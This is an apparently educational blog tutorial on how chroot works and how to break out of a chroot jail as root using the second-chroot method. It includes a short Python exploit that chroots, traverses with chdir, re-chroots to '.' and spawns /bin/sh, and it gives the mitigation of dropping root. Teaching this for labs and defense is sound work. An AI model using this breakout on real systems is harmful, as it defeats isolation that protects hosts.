Breaking out of CHROOT Jailed Shell Environment
Learn the basics of how chroot actually works, what is different between process current working directory and root directory and how the limitation in chroot which help you break out to root file system

Till now you have been struggling for getting the root user on the system via different techniques. What if I told you are already a root user but still can't access some files and don't even have /root directory or other directories like /sys or /proc
Well, don't get deceived by such root environments. These types of environments are called chroot jails. Today I will put some light on breaking out of chrooting jail environment using the second-chroot method
What is chroot anyway?
Have you ever encountered a situation where the system is powered off while updating the kernel version and when you switch on again, the kernel panic happens? To fix this what actually you do is
- Boot live Linux OS
- Mount the root partition
- Chroot to the new partition and fix the issue
- Reboot the system and remove Live OS USB
Chroot is a syscall and command-line utility that changes the root directory for the current running process and its children to create file system level isolation, don't confuse it with the current working directory.
The top of file hierarchy in Linux OS is root (/), you can not go above beyond this. So even if you perform cd .. on the root directory, it will land you in the same directory only. For instance, here I performed cd .. 100 times on root directory
Enough talk, let's see chroot in action
Here, I am creating the chroot directory, copying files necessary for the chroot environment to spawn a shell and continue execution.
# id -ur ; whoami
0
root
# mkdir chroot
# cp -a bin/ usr/ lib/ root/ chroot/
# ls
bin     chroot  dev     etc     home    lib     media  ... truncated
# chroot chroot/ sh
# id -ur ; whoami
0
whoami: unknown uid 0
# ls
bin   lib   root  usr
Did you notice, whoami command failed with a message "unknown uid 0", this is because the utility command is looking for /etc/passwd file to compare uid = 0 with the name of the user. I did not intentionally copy that directory to show that there is no way for a regular program to break out of the chroot environment and read the real file system.
However, the environment variables are passed from the host to the chrooted environment
# export NAME=tbhaxor
# chroot chroot/
# echo $NAME
tbhaxor
All the commands will inherit the root directory from chroot and environment variables from the host. If you add or modify any environment variables here, it will not affect the host shell
If you are looking for the real-world use cases of the chroot environment, they are already listed here on its Wikipedia page – https://en.wikipedia.org/wiki/Chroot#Uses
Understanding Process CWD vs ROOT
Linux /proc filesystem manages two paths for the currently running process.
- cwd – current working directory of the process
- root – root directory of the process
A root directory is a symlink to the Linux file system where actually the program is running. Usually, it is set to / but for the chrooted environment it is set to the path of the directory passed as the first argument to chroot command. It can not be changed by process directly, but chroot() syscall does this
The current working directory is the symlink to the directory where the process is currently running from its root directory. This can be easily changed by calling cd shell utility or chdir() syscall
Allow me to show this in a chrooted environment practically. To demonstrate I will keep the cat process open on the chrooted environment will look at the /proc file system from the host file system
# ps -eaf
PID   USER     TIME  COMMAND
    1 root      0:00 /bin/sh
   14 root      0:00 bash
   22 root      0:00 bash
   58 root      0:00 /bin/sh -i
   60 root      0:00 cat
   62 root      0:00 ps -eaf
# ls -l /proc/60/cwd
lrwxrwxrwx    1 root     root             0 Aug 22 22:12 /proc/60/cwd -> /chroot
# ls -l /proc/60/root
lrwxrwxrwx    1 root     root             0 Aug 22 22:12 /proc/60/root -> /chroot
Now after changing the directory to "/usr/bin" in the chrooted environment and again run the cat program
# ps -eaf
PID   USER     TIME  COMMAND
    1 root      0:00 /bin/sh
   14 root      0:00 bash
   22 root      0:00 bash
   58 root      0:00 /bin/sh -i
   66 root      0:00 cat
   67 root      0:00 ps -eaf
# ls -l /proc/66/root
lrwxrwxrwx    1 root     root             0 Aug 22 22:13 /proc/66/root -> /chroot
# ls -l /proc/66/cwd
lrwxrwxrwx    1 root     root             0 Aug 22 22:13 /proc/66/cwd -> /chroot/usr/bin
As you can see, cwd is changed but is appended to the root directory. Apparently, in the host file system, it will start from /, not any other folder like /chroot in this case
Understanding Chroot Limitation
When you perform the first chroot in a directory, it spawns a shell with root user privileges. For the operating system, it will be running the shell in the directory but for chrooted it will be running in the root directory
/ # chroot  chroot/
/ # ls -l
total 16
drwxr-xr-x    2 0        0             4096 Aug  6 21:29 bin
drwxr-xr-x    7 0        0             4096 Aug  6 21:29 lib
dr-xr-xr-x  428 0        0                0 Aug 22 22:38 proc
drwx------    2 0        0             4096 Aug 22 22:38 root
drwxr-xr-x    8 0        0             4096 Aug  6 21:29 usr
/ # ls -l /proc/self/cwd
lrwxrwxrwx    1 0        0                0 Aug 22 22:39 /proc/self/cwd -> /
/ # ls -l /proc/self/root
lrwxrwxrwx    1 0        0                0 Aug 22 22:39 /proc/self/root -> /
In the above example, I have used privileged docker container to bind mount /proc from host to /proc in a chrooted environment which will be /chroot/proc on the host file system
Now here comes the limitation of the chroot. When running with root user, malicious users can perform second-chroot and without letting kernel change the current working directory, This way there will have some reference to the outside of the chrooting environment, performing chdir("..") on outside the second chroot will traverse it to the host file system root directory. Now then you perform chroot(".") it will take the path from cwd instead of root.
So to break out from chroot environment, you need 2 basic requirements
Let's see this in action. I will run the following script and inspect cwd and root in the process
import os

print("PID", os.getpid())

if not os.path.exists("chroot"):
    os.mkdir("chroot")
os.chroot("chroot")

# almost every exploit will have 1000 iteractions
# since now you know the working, let's use 1
os.chdir("..")

# prevent the python from exiting
input("Press enter to exit")
After running the exploit and reading input function, when you will run another shell and find cwd and root of the python process, you will find the following
/ # ps -eaf
PID   USER     TIME  COMMAND
    1 root      0:00 /bin/sh
   51 root      0:00 bash
   75 root      0:00 /bin/sh -i
   78 root      0:00 python exploit.py
   81 root      0:00 sh
   84 root      0:00 ps -eaf
/ # ls -l /proc/78/cwd
lrwxrwxrwx    1 root     root             0 Aug 22 23:16 /proc/78/cwd -> /
/ # ls -l /proc/78/root
lrwxrwxrwx    1 root     root             0 Aug 22 23:16 /proc/78/root -> /chroot/chroot

To actually breakout, you need to add the following lines of code instead of input() from the above code
os.chroot(".")
os.system("/bin/sh")
For your reference, I have created the following diagram with the flow of execution of the breakout
There are several other techniques explained in the chw00t exploit. This is the most basic one and can be fixed by simply dropping root user privileges after chrooting. Then it will prevent malicious users to perform a second chroot. This is already explained on Wikipedia, under the Limitations section – https://en.wikipedia.org/wiki/Chroot#Limitations
Since I have already explained the break out in detail, I recommend you solve the following labs on your own at first
If you face any error or want hints, do contact me